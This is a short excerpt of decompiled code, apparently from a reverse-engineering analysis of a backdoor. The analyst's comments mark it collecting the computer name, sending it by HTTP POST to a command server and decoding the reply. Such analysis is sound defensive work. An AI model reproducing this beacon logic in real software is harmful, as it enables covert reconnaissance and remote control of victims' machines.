 31 v3 = operator new(0xA0u);
32 v17 = v3;
33 LOBYTE(v22) = 1;
34 if ( v3 )
35 v2 = sub_403D50((char *)v3, (char *)(*(_DWORD *)v1 + 260), *(_DWORD *)(*(_DWORD *)v1 + 324));
36 LOBYTE(v22) = 0;
37 v4 = (char *)sub_402FF0(v1); // GetComputerName
38 v5 = v20;
39 sub_404ED0(v2, v20[4], (int)v4, strlen(v4)); // send HTTP POST
40 operator delete(v4);
41 v19 = 0;
42 v6 = sub_404B10(v2, &v19); // read respone message
43 v7 = v19;
44 sub_4015C0(v6, v19); // fnEncode
45 v18 = v6;
46 if ( v7 < 0x11C )
47 {
48 sub_403910((exception *)&v16, aBeaconResponse);
49 _CxxThrowException(&v16, &_TI4_AUBackdoorClientError__);
50 }